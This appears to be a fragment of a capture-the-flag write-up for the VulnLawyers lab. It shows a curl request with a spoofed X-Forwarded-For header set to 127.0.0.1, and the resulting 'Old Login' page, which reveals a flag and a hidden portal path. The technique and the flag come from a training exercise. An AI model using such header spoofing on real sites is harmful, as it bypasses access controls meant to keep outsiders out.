 </html>
└─$ curl -H "X-Forwareded-For: 127.0.0.1" http://rl20hcze.vulnlawyers.co.uk/login
We'll win that case!
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>VulnLawyers - Old Login</title>
    <link href="/css/bootstrap.min.css" rel="stylesheet">
    <link href="/template-manager/style.css" rel="stylesheet">
</head>
<body>
<div class="container">
    <div class="row">
        <div class="col-md-12">
            <h1 style="padding-top:100px;text-align: center;color: #060505;letter-spacing: -1px;font-weight: bold">VulnLawyers</h1
            <h3 class="text-center">We'll win that case!</h3>
        </div>
    </div>
    <div class="row">
        <div class="col-md-6 col-md-offset-3">
            <div class="alert alert-info">
                <p>Access to this portal can now be found here <a href=/lawyers-only">/lawyers-only</a></p>
                <p>[^FLAG^FB52470E40F47559EBA87252B2D4CF67^FLAG^]</p>
            </div>
        </div>
    </div>
</div>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
</body>
</html>